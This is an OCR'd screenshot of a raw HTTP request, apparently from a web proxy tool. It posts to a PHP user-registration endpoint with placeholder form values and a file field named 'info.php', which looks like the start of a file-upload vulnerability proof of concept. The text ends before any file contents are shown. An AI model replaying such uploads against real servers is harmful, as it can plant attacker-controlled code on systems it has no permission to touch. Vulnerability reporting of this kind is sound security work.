 Request
Pretty Raw Hex \n
1 POST /user/cek_register.php HTTP/1.1
2 Host: 143.198.175.81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302577936920032993754249153011
8 Content-Length: 965
9 Origin: http://143.198.175.81
10 Connection: close
11 Referer: http://143.198.175.81/user/register.php
12 Cookie: PHPSESSID=2u1on1cutqvq4im7lb0187pk5a
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------302577936920032993754249153011
17 Content-Disposition: form-data; name="name"
18
19 Test
20 -----------------------------302577936920032993754249153011
21 Content-Disposition: form-data; name="username"
22
23 Test
24 -----------------------------302577936920032993754249153011
25 Content-Disposition: form-data; name="no_telp"
26
27 088888191919
28 -----------------------------302577936920032993754249153011
29 Content-Disposition: form-data; name="myfile"; filename="info.php"